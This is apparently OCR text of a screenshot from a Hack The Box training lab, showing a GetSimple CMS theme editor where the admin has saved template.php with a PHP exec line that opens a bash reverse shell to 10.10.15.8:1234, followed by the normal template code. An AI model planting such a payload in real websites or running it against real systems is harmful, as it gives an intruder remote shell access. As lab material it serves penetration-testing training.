 gettingstarted » Theme Management — Mozilla Firefox
GS gettingstarted » Theme M
10.129.42.249/theme/Innovation/template.php
1
UD
S
Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins
! Support Settings
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.8/1234 0>&1'"); ?>
<?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
/****************************************************
*
* @File: template.php
* @Package: GetSimple
* @Action: Innovation theme for GetSimple CMS
*
*****************************************************/
# Get this theme's settings based on what was entered within its plugin.
# This function is in functions.php
$innov_settings = Innovation_Settings();
# Include the header template
include('header.inc.php');
?>
<div class="wrapper clearfix">
<!-- page content -->
<article>